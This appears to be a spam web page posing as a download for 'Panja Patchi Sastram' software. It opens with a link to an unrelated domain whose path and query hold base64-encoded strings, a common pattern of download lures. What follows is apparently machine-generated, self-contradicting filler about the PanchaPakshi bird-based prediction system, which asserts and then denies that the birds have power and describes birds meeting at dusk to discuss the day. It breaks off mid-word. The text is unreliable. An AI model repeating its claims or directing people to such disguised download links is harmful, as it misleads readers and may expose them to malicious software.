Panja Patchi Sastram Software Downloadinstmank (April-2022)

## **[Download](http://evacdir.com/grid/brainstormig/waist.UGFuamEgUGF0Y2hpIFNhc3RyYW0gU29mdHdhcmUgRG93bmxvYWRpbnN0bWFuawUGF.misusing.numeration./nvision?ZG93bmxvYWR8Z0c2YlhkcmZId3hOalV5TkRZek1EVXdmSHd5TlRjMGZId29UU2tnY21WaFpDMWliRzluSUZ0R1lYTjBJRWRGVGww=podiobooks)**

God of Wealth. You must have heard about the concept of PanchaPakshi, but when you do actually want to know what is it? Are you actually knowing that it really works or not? If you are really sincere about knowing then I would like to guide you through a concept which can give you an insight on what it is all about. What is PanchaPakshi? PanchaPakshi is a unique system of prediction based on the concept of Five (Pancha) Birds (Pakshi) - Hawk, Owl, Hen, Crow, Peacock. In this system, you can predict the future by observing the behaviour of the birds. Five birds are in the sky, each bird has a specific purpose. When we talk about PanchaPakshi, it means that they all are related to each other. The system explains that whatever happens on earth, happens because of these five birds, which are coming from the sky. There are two ways of studying PanchaPakshi. One way is by study and the other is by intuition. Most of the people believe that PanchaPakshi can predict the future, but truth is that it's the reverse. It is the reverse that it gives the indication of what is going to happen in the future. The one who knows how to study it, becomes a Panch Pakshi master, and the one who gets blessed with the knowledge, comes to know about the future and gets the power to change the future. Five birds have different personalities and all of them are full of power and therefore, it is completely opposite to believe that the birds are having any power. Panch Pakshi means that all these birds are connected to each other and therefore, they do follow the same set of rules. When the word PanchaPakshi is mentioned, it does not mean that the birds have any power to change the future. All the birds are coming from the sky and therefore, it is believed that they follow the same set of rules. As soon as the sun is going down in the evening and the birds are flying around in the sky, they meet and discuss about the things which have happened in the day time and the things which are going to happen. The birds have an individual goal to accomplish which is not the same for all the birds. They use their powers to get the things done which they wanted to accomplish. Theyare not afraid